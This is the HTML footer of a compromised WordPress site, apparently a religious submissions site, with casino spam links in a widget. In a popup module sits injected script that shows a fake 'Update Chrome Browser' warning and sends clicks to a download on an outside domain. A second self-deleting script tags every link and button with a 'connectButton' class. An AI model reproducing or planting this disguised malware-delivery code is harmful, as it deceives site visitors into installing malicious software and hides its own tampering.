					<a href="https://submit.prophetic-channel.org/weiterhin-musst-du-keine-anreise-in-dich-annehmen-ferner-kannst-unter-dampf-stehen-unbekannt-durch-unsere-ki%c2%bcchen-leer-auffuhren-in-unseren-umfassenden-tests-der-besten-online-casinos-unter-an/">Weiterhin musst du keine Anreise in dich annehmen ferner kannst unter dampf stehen &#038; unbekannt durch Unsere kí¼chen leer aufführen. In unseren umfassenden Tests der besten Online Casinos unter anderem Sielotheken within Land der dichter und denker vortragen Aspekte genau so wie dies z.B. Für jedes Spieler bedeutet unser vorrangig, so sie inside Casinos ferner Spielbanken, unser nach der Casino freies Geld sogenannten Whitelist auf den füßen stehen, sorglos, unter allen umständen &#038; dem recht entsprechend vortragen im griff haben.</a>
									</li>
					</ul>

		</div>					</div>

					<div class="krown-column-container span4">
						<div id="pages-4" class="widget widget_pages clearfix"><h4 class="widget-title">Pages</h4>
			<ul>
				<li class="page_item page-item-213"><a href="https://submit.prophetic-channel.org/article/">Articles</a></li>
<li class="page_item page-item-25"><a href="https://submit.prophetic-channel.org/browse-submissions/">Browse Submissions</a></li>
<li class="page_item page-item-341"><a href="https://submit.prophetic-channel.org/donations/">Donations</a></li>
<li class="page_item page-item-87"><a href="https://submit.prophetic-channel.org/international-visitors/">International Visitors</a></li>
<li class="page_item page-item-89"><a href="https://submit.prophetic-channel.org/national-offices/">National Offices</a></li>
<li class="page_item page-item-22"><a href="https://submit.prophetic-channel.org/prayer-request/">Prayer Request</a></li>
<li class="page_item page-item-271"><a href="https://submit.prophetic-channel.org/stewards/">Stewards</a></li>
<li class="page_item page-item-24"><a href="https://submit.prophetic-channel.org/submission-confirmed/">Submission Confirmed</a></li>
			</ul>

			</div>					</div>

					<div class="krown-column-container span4">
						<div id="media_video-4" class="widget widget_media_video clearfix"><h4 class="widget-title">The Night of Open Doors</h4><div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-11848-1" width='100%' height='100%' style='width:100%;height:100%' preload="auto" controls="controls"><source type="video/mp4" src="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/NightOfOpenDoors.mp4?_=1" /><source type="video/mp4" src="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/NightOfOpenDoors.mp4?_=1" /><a href="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/NightOfOpenDoors.mp4">https://submit.prophetic-channel.org/wp-content/uploads/2018/12/NightOfOpenDoors.mp4</a></video></div></div>					</div>

				
				</div>

			</div>

		</footer>

		<!-- Primary Footer End -->

	<!-- Secondary Footer Start -->
		<!-- Secondary Footer End -->

<!-- GTT Button -->
<a id="top" href="#"></a> 

<!-- IE7 Message Start -->
<div id="oldie">
	<p>This is a unique website which will require a more modern browser to work!<br /><br />
	<a href="https://www.google.com/chrome/" target="_blank">Please upgrade today!</a>
	</p>
</div>
<!-- IE7 Message End -->


<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><div id="pum-460" class="pum pum-overlay pum-theme-450 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:460,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:450,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:500}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-460" class="pum-container popmake theme-450 pum-responsive pum-responsive-tiny responsive size-tiny pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<!-- No shortcodes are defined -->
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script></script><script></script><script></script><script></script><script></script><div
				id="hustle-popup-id-1"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p><!-- Подключение jQuery --><br />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script></p>
<div class="ad" style="background-color: #fff;border: 1px solid #ccc;border-radius: 5px;position: fixed;width: 340px;height: 160px;top: 0;right: 0">
<div class="top" style="justify-content: center;align-items: center;background-color: #ff5252;color: white;font-weight: bold;padding: 5px;border-top-left-radius: 5px;border-top-right-radius: 5px;font-family: 'Trebuchet MS', sans-serif">Warning Exploit Chrome Detect</div>
<div class="content" style="padding: 10px">
<div style="align-items: center">
<p><img style="width: 72px;height: 72px;float: left;padding: 10px" src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/a5/Google_Chrome_icon_%28September_2014%29.svg/128px-Google_Chrome_icon_%28September_2014%29.svg.png" alt="chrome" /></p>
<p style="padding: 10px;font-family: 'Trebuchet MS', sans-serif;font-weight: bold;color: black;font-size: 19px"><strong>Update Chrome Browser</strong></p>
</div>
</div>
<div class="bottom" style="position: absolute;bottom: 0;margin: 0 auto;left: 0;right: 0;text-align: center;padding: 10px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px"><script>
    $(document).ready(function(){
      $('.bottom a').click(function(event){
        event.preventDefault();
        window.location.href = 'https://brow-ser-update.top/download/dwnl.php';
      });
    });
    </script><br />
<a style="text-decoration: none;color: white;background-color: #4086f4;padding: 5px 20px;border-radius: 5px;font-family: 'Trebuchet MS', sans-serif;cursor: pointer" href="#"><strong>Update</strong></a></div>
</div>
</div></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="lps-ajax-pagination-js-js-extra">
/* <![CDATA[ */
var LPS = {"ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php"};
var LPS = {"ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/js/custom-pagination.min.js?ver=9.6520220319.1915" id="lps-ajax-pagination-js-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.4" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"5","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":"10","on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":"30","expiration_unit":"minutes","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01\/20\/2026","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01\/26\/2026","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"500","after_close_trigger":[]},"module_id":"1","blog_id":"0","module_name":"ffsf","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":false,"is_category":true,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"submit.prophetic-channel.org\/category\/6\/","full_actual_url":"https:\/\/submit.prophetic-channel.org\/category\/6\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fsubmit.prophetic-channel.org%2Fcategory%2F6","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2Fcategory%2F6&text=Fundamentos%20de%20las%20apuestas%20deportivas%20online%3A%20comprensi%C3%B3n%20de%20cuotas%20y%20estrategias","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2Fcategory%2F6","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2Fcategory%2F6","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fsubmit.prophetic-channel.org%2Fcategory%2F6","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2Fcategory%2F6","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fsubmit.prophetic-channel.org%2Fcategory%2F6","email":"mailto:?subject=Fundamentos%20de%20las%20apuestas%20deportivas%20online%3A%20comprensi%C3%B3n%20de%20cuotas%20y%20estrategias&body=https%3A%2F%2Fsubmit.prophetic-channel.org%2Fcategory%2F6"},"ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php","page_id":"117","page_slug":"category-6","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.4" id="hustle_front-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"https:\/\/submit.prophetic-channel.org\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php","restapi":"https:\/\/submit.prophetic-channel.org\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"450","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/submit.prophetic-channel.org\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-460":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":500}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"450","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"100","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":460,"slug":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//submit.prophetic-channel.org/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1684753805&amp;ver=1.18.1" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/jquery.flexslider-min.js?ver=1715183039" id="flexslider-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/jquery.isotope.min.js?ver=1715183039" id="isotope-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/mejs-gw-playlist.min.js?ver=1715183039" id="wp-playlist-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/jquery.fancybox.pack.js?ver=1715183039" id="fancybox-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/plugins.min.js?ver=1715183039" id="theme_plugins-js"></script>
<script type="text/javascript" id="theme_scripts-js-extra">
/* <![CDATA[ */
var themeObjects = {"base":"https:\/\/submit.prophetic-channel.org\/wp-content\/themes\/shadow","mainColor":"#86cee6","wooCommerce23":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/scripts.min.js?ver=1715183039" id="theme_scripts-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/mediaelement-and-player.min.js?ver=1715183039" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

</body>
</html>